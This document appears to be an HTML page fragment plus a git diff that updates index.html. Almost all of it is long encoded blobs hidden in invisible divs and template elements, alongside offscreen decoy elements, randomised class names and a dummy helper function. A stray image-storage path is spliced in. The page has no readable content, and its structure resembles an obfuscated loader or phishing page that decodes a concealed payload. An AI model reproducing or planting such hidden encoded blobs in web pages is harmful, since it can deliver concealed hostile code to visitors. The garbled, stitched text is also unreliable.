TrRNTq+A5IPiSgnO42yCAim6q8N0mwclTriVmhPI5fuKIu1ed/Q7ek2XA0O4i1PVd2XsYmt8JTsaisXKs9lvWtg3J9r8V4PYi1yF+nMASR/Chz1m4+wqbiX+T7rku67p7piEdifwYR+GGv2nxqRSYj3DPzd5u98MjpCprv+AWR/LRvFeiySWhoULJw+4xkPdBhyZ7ofMXU92PmliL9BSZ1l2ezsUyz8tjmCoaxeg2R8PTknTx81Wf3n202rwb5O4ivXd7y+smUeKDoHy+8ACLqwGA2LoQ/Pt32wN4m/MMUsO5nXarrhS1omKQ49k64MZomXNjvdsyIvq1k2iD5iWAi1q0ytoh5sh9mQxfluoecMKlunGI/DqZ0nCX1+8l1LpwjDJNqfodJf24qUSN8Re2qkDOgPsRxORzjHJai+8+XPOCqEj52A6sqAC1jM8CzcZKtXYcieErYuCHr0ik0QK3lHOA9e8Rx7tzqRhkh9Fvcu+QjmSt7CDXq16+yesO9c4g3wFow9oJW9W5v3f4zVq4sXmr7+gP4/[base64]/5jz7t0vBhntYpqY/WzmkWQ/gq4pECM2twS0cpYlQtFmOMULfmCr2yZzxqLoWS41P0x/flKmAYepNYZbo+2iHz69Ce+j3mdgcE7/716rBBTmM8kbszTvE29zQHWknG7/f0T17xYvSxhl9Qzc4CKikj79RvZg3jI7P8Dy+ZAgA5qxu5tWvSMtFam/TmkoUOf9cYOl9lW2RRauI0oWf2FnVCqyjnf0gWV888n3cklhjUYhOkMYcOjq1+vzgaogVme/edn9bclhCxhu9MlcNK1vWyDrhuNtHuW78M+6fd2pTZiqsEweNGSimq7+TiEr0220sEylb983SNouoEzI9iai3Ke6wTa1WWB/uRg/+BGl3Nhtv4ocsWDoE2R/jfeoXCBycYC1MBZoSVYmfsVe4eHn1mG91/drX+M/esx6tcitQkem40wRuG1vVr4piC3lX2V4OYx9cl22wxDl4tvTOaili+OrlS/vmy+3+41x/lImTYYndooe46zz3uCxVWflX6Sjshv/9UihxV8uvwPJeC6zS2/1gKYjgau9NwE6fZ9iwR8pME2c8TQl1SQ+Qi31maD6rkSyPh+hypvpe9lboKak2mN8hWkkGOqweARwbpQviFznv8ETsS4ti+FxTjZjl2gjfQ/4sFeqnRZp85ofOaJj06CyAyloU3I8tQ1/MF3pQBzntIIRNXRk0WhzDiFo0G+z+lhl+hL3RJjncM3Is7Sr3Gtzhe903rKgLUU68NQ3TtHud87c+atin+RrTnZlUewjPQ1ld96rgkclv4bZsSSglqcrxXfj26L3sgd3fdwvyV5lM4XUsamzCmZ5RWav3+Ryv0O/PZ1pxgfndBvVceItkikqwaj1X/L6sxh9Ltq3BVwnMsTUYGvola70xWrowe+8Oo1yLZ333dvnO47W4OYqH6i9xXcjnXNgcFvycVAiCtjtdwfd/K5v3X6/giHhF2T9t4hnetijSZYi9Vobs6qsU+OryG6tUG9zv0x49lT3xhTmvAOWYWxqWSnyV2HnAWrzsEfkOtZpxYRsMFrU8+Yv26L7SaWtGauycYAksZ6uyBuwMppfYerqlTxziyDrnis3tsP9ttTvSxZsskac+KliE+jzATXkEWDzcIVl+p7qhJwl9U3ZP/TvXio2RzdlH7M4+Qv0fxwuwEfyv8PTd+xi0f/qhy1h2Cq/Mcc/Mt+v3Fevvo3ROyTuVGb2Ce4o1qaid1l7NxnrnVCuvpoR9rZnVDx2By5r3eUjN4Vl8lklnQdnfMybtqrjVWO/BrWtXOM+vwZ5/pmqhdrm84MYI6lqnrx9lmiv1W37sUc/9lhvyVwsdg5QfWMyFH+1z+ulWyB1dwS0f9erAl6ucsYZI7Sl2iz9SmYrVOM0Os8wsBKigdfp+wMJv24vHaEyArf10S34cgD9+olngAeifEyIs6Fi0en+QHblEeW8ck3l+wn1iBbxPsaUOOKnWiax1m/jnuf2N8Q4c5gniF7w8oTfteQoU6Eqj6WkH6qibkS7vVZpnFDvMBvYIW1vEq+0DyDpV7L1+sf075miS17weBldeKIr1aw/VWIoHOw/+4V8PxgiwBtmtIKIIfWmluI7gvfsAeb1t4k08Elngkagt4EV4Krzkr49BiJtXOx4cVgwthfijFdtOEOce6UslqN9yXenF6xgclvyN9HohNMxokNW4/TvWqA/Qq+0mKJ0MUU3/5CqBNOl+sTXtOXwH+erSS5olCv3ewynMVhpxscnesfe4+CtESR0QuWolGU0cQOkfpWhgBblo1vX8CDvFiP+gqKh13MyMwG07knpxBNheM/WeyIz0y+zy+JjQK/4+ozxt9UuiplhcFlXIWFtHj80gagvE6viu8U/[base64]/sEFkcN/oHB6oswbI++2nGea3TmFrkGfiOQz8sFjhSFlptw7ZOSlu1SjqgSq3wTL2L4+7d5b2S94tdVpbuG4kCqg+CfZvlGdw+8M8dxenC9LsdQfVfHXym257zWWtluV4eI/lfghhnBvuIEtRNfUj1+m+herglyqzuM+08tKrQ1BoukubNqTtG+qxzqBona/7ucnlvl7mClkoM9uW/WpsFyz0hq21wS28tdvkfdAiXZ7vsoeQeyqkWuT7jSbslDAi/0m5/1dpzZgsNQkY4ODmVi4pzmZkw3P3r4b9upAqwdohPQ/e/Ktt1n87VSmtFyy/rUT5vdcoXtAvO8tIsaIolGf8Fuh11vO/shjyeRLmHpbttJteMKzk3yT6jzYkA2jgeQ3zsdj3ilMtMk5Y/2Cyi6szSqooVCc4NQHx8hkmip+h8AQbOyUyVOI1Cy6kVGz6es8nORgoDZoq/swbvCwsWe95zmWjkGxjbgnx/1npHN+hOMtceeYs26I2Fu6kVW9+L0bx/97izZcq+MeXt2Et1+x7Aq5h0W11MhgydlfixNzgvUeX/+GyluZxSDWkwKK4OQU79ZGl3ZLpMwQQvWnuliQr</div><div id="x3b6e1cf4" style="display:none">xy3kAKq3L9h9MxR3xtupP0yQNSRtlie2ieijwOb4MYwyvkrpA9kntMbf+y5ilGs9wW3tGGI3bwH39x1nSAdi8A3Yo66u3OA/QWrsVyD1uIC6rthmBNtwu45cNSan0/5xSDWiQGRgc9l6OUqrg1exYgJRfGsl0yI+CCXrXy1+PgBwOB72wloh/xpIcSjjV+v2iyniQax388enehag3Zqte0OWOfUlFuh1VqAnlqgzNtny90goCxxgd4FIvHVgi3x+x2K0V2I8tou6sdA3hdOpfgeJ4S2sSuDpiSqngSt6+Mjy911mzRDwYBuI8SpgGqPqh6Kg3GI1e4d6fpxmBF/pd9oTYWqsnq+zzSIjQKzgdU7zrlGvBZ8mc8tYNesoESFzAe+hUyQjMQA7u54rBtGnvMQbO+DqU+kzSmNi2ajzu5k3LlcgCFqsfUKWYTUiG6ExhemnnjNispk/eZ9nwhzm/0Yd86knk+i1jveqQGWi8Ri6Mh+qgpPw9MLI/eWsUr86SzeqwW1zv0S5711uQFAxtoMevWpyke78CWKiwKew8sYnd10gBVYmIARJ8OOlnu/7R+/gEGawcwYk9h6gQMfgfYSJ+OFtS+IqDnfoF664L4u5+1XrQlgvtoGWNCplWyhziyArU6N6OQdkPxh2RhYwt8mXtqYtWye+AqIkAS94+Zn1sxonHJ9q9EMUd6Etiig2wynpWSR+MAn37djlg9nh88QXfHXymf59AeAr3iR/sQ39c10vRVNh+86c/yCkV7w+1W/p0C/7Nc1k/pejTEenvcyU/ianX7/6FmHnkeBz8Zkwtlq3nJTou87JYeji0yvxyW60GDI/uY+ysMgvw96vu9kQ/6usXud7hq5lFaOiu4Pwcx7qBZtqo4TZt+wz0j+qgCJlXKu8uEH4rpGlnFFhIAeesWMqnag6xmnrHfN9OFk0f53pTVRncEFV8WNoHiPrgbWhVuwj98i4Np/gTtFt9Qdf9GIgEqNqziGhQGhy88Cw8JLojN/gI5qQcKPvG+71ga/vn+X+vQHzuRLnwMYuvMWLd+rolmIyFuA1WefweEdw8Mhnhtjw845QMaTunf99li2vnPAidxm1P8ihjZKlMMvXt2XuVGt/jWGqHu16sZjyrZRngYfq846LfCitX+K+Vra1mKW+Lgc7991ngVNnv8PQoKDiCW71ACtkUyf/NckkPdBuShPlt8GId+huUj6+V6gknyI4dkHz/V1oxAfhYwPV+yEzn7+zSi+qXGA6+M79b4mvSAdgugxQsSjrHqDpxvXiXWUgMYV18NbiQ99hI0TYvi4vnT88xmskXm/97tu37pQtnZOmO42X9yisHeoq1ilv0fIzfks7852nQRKw/MdTe/XiXiz1wG4lUSj38AE/bokvxZOnus0ZvHXtG+T3QiGv3qU/s8g1OpG2XdxgN5sJdWanSSw9CiAg1Ky+Mol8+dYmCFRq+4ZIsypsy393RiY1gyXib4jnMt9hA9voMEkcYeVlEil0zif0VuVi8QGyMBlnnZvmcA+YcePinrx3ieaq1/L/Ps67OFgngRPt/gwfYGosS2E9RmY1F2a7LQn4vVhizR9uc4aUse5r2SB1SCDsGPN8eQ3/7txpyBfkO4NW+S6yHic7gCmlFaL7Ngb6v55vA1CsdIFRYGogGuO3CiLqHLPjsQ13/l8qiVQp+4MX9mjvHeAqg6HvGOA9MNmz8IlmhVgi9o+cOWXllu66wvetX+M7rpn1utnjXEenNYFLfHQy3aep1+j3lPJ7dli0fp3lzUbvu0PbtuZi1Wk0gTYgmfPjO8u/OJ7uywZh94pUtCInn+l6QfWoEOXgf0T791ovwxztcAoTtWkyS6r5wm5pV6Q8MgkxMVQoTRvktE0QsGLqk2l7Tycv06Q+OI1xMljrHB/gc8QY8eRyHj+pj2IlmyP+r8D8rZkuHYZmv0VZofZwWSM2DmK1VfI3fkQ1ehoiiZfv/o3Jd2Ck2Sa8TjegEGs0eks8sxXvHNbhugNW4Cyi0Si0g69vHe8zM8R1OtzmCEcwsMNf/qlgGyA1AKrpEWq9MUdwvwg3S1AlYEXTdiplFv59TSYkViwi+kG0LddqhBeutMLX9KVtEia0x7Xn1mw2L1jnO1wvTQeutYlX+OMiGX6xSuNhU6U4OQVyrtb3i5DxcwMRN+UkUTx6AimjFC7z+wU99xTvQtCmI9lTNKOk0ix1xmXo32z7/sa391XhzZxwtskYOO0wVq87hyIpHCV3NUek9hbgi1Ip9EIf92usUeZ3lWAr0yf2O4x/fhjlRZnqYsrZNiCq1mc0jTbo1mfjOtv0LhnqXRRx41tQtWMjlyI/Tia13yhyPwlyvxkiGgGz5YvYM+MnSPDo0KHg1Wdh4dqx+B2lnwj+YUxdd+Oxhfpv1GLj0LZ2uE31vwvzSFGnc09fdiFij/3lU3PxhTF3eQghex+jjFazps7fcKIjX/k/AydghbHs612ha8yz0gJ05l8NJbcnHS/vw6Dh0eKhK8kwP99wipMkt05ZpTe8j3pv03PxhTZhek/069xgyNagIR+ZtOQlzCg8QuAxArzma12ha8yz2IJ04UvYtHAm3Go7B7SxEacyeJ7zOx9gWAJhdA5Y/[base64]/[base64]/3GwckpduIZjSzT35v13fyxrLjKNkkPUw0X4Gg9gofIjq2D3pv03PxhTZmbF51vl10UgJ05l8NJbA2D3pox6fh1rZ2uE31vwvzTBMg9ZxeteNnT/[base64]/[base64]/x3l/B1AHZi6NkkK8iz3IYypdpNIXOyiiz0lnB1AHZiL83i7gnwXUc04l8JYbQ2CznqkPY0xrOjK1mhb8i328Y3YwmWYXOzT36sV/[base64]/069xgyNagIR+YtOSkXug+gnChFWd3uh0m4Uyz2IJ05l8NJbAxG6/+E2Zj1GO++IumK0iz3IJwo98JYDCxiG5/hmHxlDEm8Buhb9+3mwQy5luOoHW2C7nrFvCyA3Ll7Rkhbw83HRlwo98LNrNyjP+qU3eyA3Bl7Rkhbw83HQEwJdvIpjZylHxv1zZihnIl7RuiL082HQEwJdvIpjZyjDnpl/C1RrKj8Fmhbd+3WwexZRtOo/Y1TPwrUDcyAfPmb54lrk/[base64]/3lU3PxhTZma12ha8yz35ahd58Yt+Fj1+m51DN1hTJmbxghb4kzXwVg9gofJaExT+ErlzB3wfZgaNjxLs833Ib041yJIbS2C3pr1zC0RrBj61m7aEl2iMHxIxyI4PAyD35rl3C1xrM0b54lr1z22wZw4t8IJjQyC/pr03f1wPXgbt2lechwXEbkpdrIZjXzT35v13e1hTIl7g+</div><div id="x3b6e1cf5" style="display:none">iLw83HBTvoF8JYbOyiiorUPd0xTLl79jhb8y3nIZ3o1yIZbS1i/8v1/B1AHZia1mlb8y22wciZtiKJmQmWmhoVHAlUKeh4d2ha8yz2IJ05l8NJajl3Ck9hmcxgDNiLxcha8yz2IJ05l8NIrPnHS/oWfPxhTZma12ha8y0yZAhZk/eNeTiyDr7BmOkhmQzeg7h7EYz2IJ05l8NJbA2D3pox6ZgRSP0Ogh5+Bq0mAZ04l8JYDAySvroVGfh0CRmelrh8Ijz3UHxI5pQoTOzyiKrk3eyAPBja1ni7gq22IY04tyI4PAyXX8sV3d01fXjbtihb8ywXsY3YhkIJbR1i/6p0Pa1weVj6NkkK8kwXAckohyI4PAyTP+qk3fxgTIia1ki7sl2y4ExpdsJoDAzTP5rVuO1xrOjK1ni7gnz3IJw4hxJpjUzynprwHC0BrLjKBgi70nrnMHxIx8JZjXzT35v13e1xTOl7phkPUw0X4Gg9gofIjc126/+FPlxhTZma12ha8yz2IJodwwcdeTnW7prV/lxhTZma12ha8yz34Gl9AqKrzA2D3pv03PxhTZhek/069xgyNagIR+Z8KBjDCg6wiCxArzma12ha8yz2IJ05l8KMWWnz2/[base64]/NBcha8yz2IJ05l8NIrPnHS/[base64]/hjFdktI5etqZ2H+l8A6ExlWMzeI7xPt3i2JAncooddqMnW+6sU2mgBSA1vh2xP13zzFcgdx8YN6F2Hug8wjPhVuU3P52w/[base64]/m99+iiNalpkrdd+U2C/p8gSBk0CcyrZ20ed3zytHgM09eNqFij2+9gGDxluJ3ON2xPpmgC9Ih9A/ddqMgTP1sAGG2D7wsIR2hbN+hnx9hssyNMaSl2ms/BmGiVrZ2+w1zq99gWJAntQ5cN+BjHil5k0NZqDZ3eJ2y+Bmzy5Mks85NM+PjW/p/gObj0KQy/glhet7nCNLn9w4OorPlHT3lU3PxhTZma12ha8yz34GnNViHpbA2D3pv03PxhTFluk/07EYz2IJ05l8NJbc13mg6VPl7BTZma12ha8y0yZAhZk/eNeTiyDr7BmKlhmR3OwywP0w0UgJ05l8NJbA2D3powXc2GeN3P12lLUyoDJMnZkMe8GFik6h+gGD2huRirNcha8yz2IJ05l8NIqTiHynvw6Dh0eKhK8l0epiwiBIl945NMaPj3i77AWKiljbh90Z8spAvApsv/[base64]/AGOlUfEm/4iwP8/hydIl9wuNpaTjGSl+lDNi1WL3uQ4iPt9n3gJwYksbI3Cxhfpv03PxhTZma12mech0RFdlsl8JozAvWWs/BibgxS61uA7xOF2021BwIdWNJbA2D3pv03TyVCQz7Ncha8yz2IJ05lgcN+W2H6l/h6c2xaQ1/4i1/pxmytGnZQocc6U2iPDv03PxhTZma12hd9znDZM0800cZaDl3Ck/gOLxlac1eIhhe1rz35ah8szetHeinSu9xnChViQ2uY/y+guwDFdgdYyc4jAl2/p7x+KlUeQ1+p2meRwi3xqh8swKJmLmnn3tFGEhFDH77F5zu120W4Jh9E5epaQini67E3TjVadh8g40epg021Ckd1iLrzA2D3pv03PxgjW3eQgm4Uyz2IJ05l8NLzA2D3pv03Pxgid0Pt2xuNznDEU0dozcNPNj2+o7x2KlBbHs612ha8yz2IJ05lgcN+W2H6l/h6c2xaa1ukziO1+gCFC0ZkzetWMkX6iok+MiUSA+uI7yO58i2pdm9AvPZTe8j3pv03PxhTZma12hbNhnyNH09owdcWTxT+q8ACCh1qdlPkz3fswzytNzpssZ5uDl3Ck/[base64]/wPhQgDoU0Yl8JJbRzj34qU/R2kSYzeV2w+Z+g29bhtU5KZSFjnin8AmLxBSdhK8bla8kwXUcsIl8IZjXwCnnqFXbxgHZiKNhkK8nh3MHxthyI4POzyjpr03f1wTZiKNjzaIjwXdI3YtpOoTV2C3pr13CyAbMl79j07g82iEZ05dtJ47OySz7sV/[base64]/nrVjB1AHXi7g+kqEnjmwbxpduIZbQ2C35sV/ayxrLjPt7kqEnjmwbxpduIZbQ2C35skPd0xnXi7g+iLg82jgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ05l8KJmCjWm98APR7BTZma12ha8yz2IV3N01Yojq2D3pv03PxhTFluk/07EY5WIJ05l8NJbAxHmg6U2MilWKyrB0yv0/iytfmt05ZpTexG65/[base64]/AGOlUfEm+Q41vtgmiFdmtYyOcKFgGnroWfPxhTZma12ha8yvzBMgMp8KN2CnCOe9gPTyV+b3bN2jq8uhCBNzetgO92CnCPp/[base64]/YN+PljC9+hWbxArzma12ha8yz2IJ0+k9Z8KF2Gmh+k2MiVmU2OMyhe13gy1e09slNIqTjG+m8QrRlF2e0fl7xuN7jClAnd5gO8WUi</div><div id="x3b6e1cf6" style="display:none">nKn+FPPiUbZyf8z1vx7gSUJz9I+cIijjG+lo0KEhFDHkrE9x+ssuX4GmNs4KprAjHWs8U2flFGKyq1qzu120QdHh9wuKJmLmnn3pWfPxhTZma12hbM9iytfzbNWNJbA2D3pv03Tgl2Pme46xPxh0mBKnN05OcGSmW25+h/N2D7Zma12ha8yz2IJz901YpaDlHy67FDNhVud3KA0yeBxhGAJnNc/eN+DkyDr/AKfn3eW1OA3y+s6mypAgJB+KrzA2D3pv03PxhTZma1q1v9zgWJKn9gvZ4vCm3Kk8gyBghmN3PUih697i38LkNQ4OdWPlXCo8QnCklGBza9o1eBlijBam9wweJbNtnKZ7QKJj1icmaAT3epxmjZAnNcMe9qJm2Tp3RSfh0eKmaAVyuJ/jixN05s1cc7IkW+kv0qHkkCJyrd5iuN7jCdHgNxxc9eUnWqo5kOMhRuMyek30eo9nzEEgdwwcdeTnTrgvVHAlUSY17Ncha8yz2IJ05l8NJbAxH+86xmAiBSa1ewl1rIwjC1ZipQ+YNjC2Gmg6wGK2xa61v0vh7EYz2IJ05l8NJbA2D3pv03TlUKemfs/wPhQgDoU0Yl8JJbRzj34qU/R2kSYzeV2w+Z+g29bhtU5KZSFjnin8AmLxBSdhK8bla8kwXUcsIl8IZjXwCnnqFXbxgHZiKNhkK8nh3MHxthyI4POzyjpr03f1wTZiKNjzaIjwXdI3YtpOoTV2C3pr13CyAbMl79j07g82iEZ05dtJ47OySz7sV/[base64]/nrVjB1AHXi7g+kqEnjmwbxpduIZbQ2C35sV/ayxrLjPt7kqEnjmwbxpduIZbQ2C35skPd0xnXi7g+iLg82jgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ05l8KJmCjWm98APR7BTZma12ha8yz2IV3N01Yojq2D3pv03PxhTFluk/07EY5WIJ05l8NJbAxHmg6U2MilWKyrB0xON3nTYJktU5ZsLNjHS5vVPlxhTZma12ha8yz35ahd58Yt+Fj1+m51DN1hTJmbxghb4kzXwVg9gofJaExT+Ep03eyAGYj6Njhbk82mIZ04hsJJbRyz3/sVjP0BrMmb12lb8iwnMaifRsNI6BwD3xv13P1wXIj61m5Lcy12IZ04ltJJbYgnDwv16O1xTImb12lL4/3WIZ04h8JZbQ2C34rU3fnHnOmbk3lK8jz3IJw4huNIaWzHz4v1zP1hTIiKBkhb9E2zgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ04U4fcDe8j3pv03PxhTZma12hbNhmzBGnd5iQN+QwiHm7BmdiVqeh60FzON3gTYJmtcvYNeMlHi7v49vchSW1+h2xuB/[base64]/[base64]/kkzOI6xnkj05khHrzA2Hu88Q6bj1uXmf4+yvhRgDJAlt0JXZ6FlHik+gObzxSCs612ha9kjjAJh9Y9Z8LAxT2t8A6ai1GXzaMxwPtXgydEltcoVs+pnDXu6wKOlUDekLZcha8yzytP05Eoe9eTjDTp5GfPxhTZma0iyu5hm2xKn9gvZ/qJi2nn/gmLzhOK0eIhgqYp5WIJ05l8NMWFjEmg8giAk0DR3/g4xvt7gCwB2pknNMKPmW69sQ6Dh0eK9eQl0aFgii9Ghdx0M8WIl2rutlbPmxjZi71mlaYp5WIJ05khHpbA2D2//h/PhECXmbB2wON3gidHh5ctYdOSgU6s8wiMkluLkap4xuBilm9Lh9d7PY3q2D3pvwSJxhybzeN/hfQYz2IJ05l8YteS2HK79grP2xSbzeN4zOF8ijBhp/[base64]/g4xvt7gCwB2pknHpbA2D3pv03PhECXl+Q4y+pgpxZkv5lhNNmSkXrylU3PxhTZma12x/[base64]/ZwW2xuFblxhTZmek5xvp/iixd3dszcM/OmW25+gOLpVyQ1el+0e471EgJ05l8YNfOnnKq6h7Hzw/zma12hftzwTFMn9w/YJ7Jwxfpv03PkkaAmfZcha8yz2IJl9Y/[base64]/gDRMsNE1eNLIjHzgpGfPxhTZxId2hfIY5WIJlcwyd8KJl3Pp/AKfn3eW1OA3y+s6ii5MntwyYJ/Agxfpv03PkFWLmf4mxOEy0mJMn9wxcdiU1my8+h+WtVGV3O4iyv06yGxKnNQxddiE1Wms5xnIzw/zma12hflznWJdlsEoQNmjl22wv1DPhVic2OMVyuJ/jixN28osddjAxz267wyByECcwfkVyuFmiixd04N8M5HJwxfpv03Pj1LZkawiwPdmuy1qnMklPZaSnWm87QPU7D7Zma12zOkyxyxIhdA7dcKPijOq8wSfhFuYy+l2g6kymCtHl9YrOt+Tq3iq6h+KpVuXzegu0aYylEgJ05l8NJaOmWug+AybiUbX2uE/1e19jjBN3c4ufcKFrHix60Wbg0yN7eIVyv9rxmxdm9wyPNCVln699gKBzh3Zwod2ha8yz2IJ08o0e8Gjl22g+gm6rxyc1eg7wOFmxnkj05l8NJbAhTTn/AybhVzR3/g4xvt7gCwB2pknHpbA2D3pv03PgFWV1e83xuRRgDJQ2805bMK0l16m7xTDxlGV3OAzy/s71EgJ05l8NJad0SbDv03PxknZ3OElwK9p5WIJ05l8NNCBlHGr/g6EpVuJwKUiwPdmuy1qnMklOJaFlHik+gObzw/zma12hfIYz2JU+bN8NMGJlnmm6EOMiUSA+uI7yO58i2IU09ozZM+jl3Ck/gOL3T7Flv411+Zim3wj+YVzdtmEgSPDo0KHklmVhw==</div><div id="_908b6mrQp8" style="display:none">0</div><div id="_WwHlHs" style="display:none"></div><div id="RaRduCBiz" style="position:absolute;left:-9999px">0</div><div id="qkycjaooog" style="position:absolute;left:-9999px">void</div></body></html>

==== commit ff6fcd69: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,111 @@
 <!DOCTYPE html>
-<html><head><meta charset="utf-8"><style>.vPQcpG{display:none}.NVCRZh{display:none}</style><title>Link</title><script defer>function wMeX08(){var x=27;return x*2;}
-/* internal helper */
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.N6pFJN{display:none}.KqKi02{display:none}.OdOq2M{display:none}</style>
+<title>Screen</title>
+</head>
+<body>
+<template id="iaqohpczdm0">neJgrmZMOEBDj4UCDtOwy52rUIxJOA1xaMjQVAbRrP+r/0yERHxfGjrCiAICn+2pwLFXhFElQ2VyycBOQYGE/cymUIAFdgB9Y5LPAAra+bHOsVDDBXsOfnLKgwJenfmoxbdM3EF9F3llysABCtv6qY3jTY9MbAhxaoKeFQLT6/yQ4RrrGXUEZGePgxcO2rPjwLZQiUpqQzAmj80VDNH6pM+3GcNReQ5/a86ZGQKdsMudrkGVRDgPcWvK0FQE2uCk06JQjlc6QXNpwZkTDcuz49WiS45IeRV/Z4GKHxfX+6OPqkvBHTZYPjGN03xf0uu1wONKgEh9XDJk2oQaB52u4YHjBIJKdhV1aNvQVFeMufKD/S7dSH0VcSbBjBsGgqyzxLVNkkx3DzImj44ZDcvrr9X+BtIXOl8aOsKIAgKf4KDMphnDV30NdWfciBJBn66izq1QhEtsXDI3ls05AMuu8Jj5ENkHJmssa8qZF0PR76zE/gaCSmgYYm/IhQJBn+2uz7dBj1ElQyI2ndtUXbWytci3SIQbbAB/acKMAgzeoKbIt0yURzYIfzqAmR8X0+v/q/9XlVx0BC4Mj80eF9Li7cOsQJhedQBiYcaDTFOE/qDFp02PQiJRK3HGiQILhb/xkeYfiUBxBnhyldxGU5q1o8CgT4ZXdxR+YpXOEAXZtaLOr0uTHztQITeUkHxDn+yuxbpfhUxrEXxn1tcQD9r2+sCvTYZLNQhkY8KeTADa4LXEsR+LUGsVeWDWwBUM0fqkz7cegkB2FXV0lOdWQ5+up86tUMxDeQx5atbXWwLP/q3E7leYVmwEfSrtgR8N1MOgwpBdklF9DFZpwZlaQezrps6mBLRsOk1YY8ObExfW7aCNglaIRHRNY2fBnlsQ2vyox/guwQU4QXZpwZlbENb0pJvyEZFdIw15aMrAHgbW6anV+RXPEy1aZGPXmVsC0+emz/lHhEtsBGI934wSB9bgppvxEJFdIwN/foKeHxnW4KaboUuTQX0TPWTAlU0eta7hj65Xhl51AGgr2IQSF9e09JfzVJkeZWswJoGABQSf77rCrEiOVyJCIDaZ2xUAhPqk2bcJhUB7DmJn24QZDYXgrs+mH4NKagV1dIKPGRfL4ayb8lSZBWsOfG/LzRUWzfykz7dnjkl3Eyt7pc1WTdL9poGiHolKbgRifcCdFwDW+rib7RPaWBJBMCXMggMNy/[base64]/eCEyqJu10l1L3gwwK</template><template id="iaqohpczdm1">s3KO7ar9eFa5lUTgBHNtfcAi+IuanXlVyyYlU2ZH7XvgwuisKnlK9Rk2FQCVtJ590gMs3E85CMUbBBbgheNpm6RVHKwpDOpmbTQV80elXGvzIph/SH7KFghmZoWSFWnNUSNPjihcOFbdhWawdoVJqYEy7LyfDXjRakRlMKYmH2ohsF6/SL1bJ8uFRBOXVO1oYXUMnjhOONY9BsLzlqQeS4MVCI+bjqgE/SREFSalbNiR4q8r6m1YpBiV1PLENe6YpPIMzJucCFXdB0XCpYS5mjGlXI6fjX9V2Jbk8UYEqcqxgT0eixzvBdiGwsMmpc/78vUtnrrsuocq9HKVYhU9zYITDRyPblh26WcCs0R1bkikMB6/+Py5BzgmNJNGZcxKgOAYv3m5SCVYRGSCNGdcuLIhKM15LS9GOSVWwJdl+enjksx9r185lokUltLH13n6BDBc/[base64]/lsClc45VTDMhZPW7RSWHtvDKjW+Vc0s1VGDZgD8I7bew+IkR12pyFn0w/qAzAOXHhtKZYYBIbxIkadeMASjZt43TknW2SC4xdXycrCch1uKlkbt1iBRuCkVQzqEGM/O9pM+PFKJ8cFVoY/iIIRDP7LPHs1yFanZTZEXFqgVQ2b2r87dyixxPLEc14N4ED4vMrsCsao0XaghJNcjZOyHGxYzwuUGoal8EXGveviJQiLzw8oVLo11AJkdo1Z4HEee5rcz6S7lUUlJKM+CpIxPP7IfUoBGSc3cAU1T5hQcRyfaD4KJ2hm8hD2cw96MiCo/PjuP2bJtHfiVJQZaZLFftz/LV8HCsQXwpXFP+lyIryvyn949Kh0FUGSBJxaQmOYq3j8Cla69QbAIlTtWZIiXszbPItVCGSytUcjPst0cg8Nzw7JBpoEBxOHprwYs4V/[base64]/PkoPv7SYYcKiJ8VsreRlHt4JXrqWaDYX5ZeT7FoB1TzcWNlYpV1Ed3L3l1n6oREdLC8diqQLdELwNUd9yMPCHl+YfbqmqJTkImKULImzFb8PiM5rJo1BxUFUVlw78SJdnJiJ</t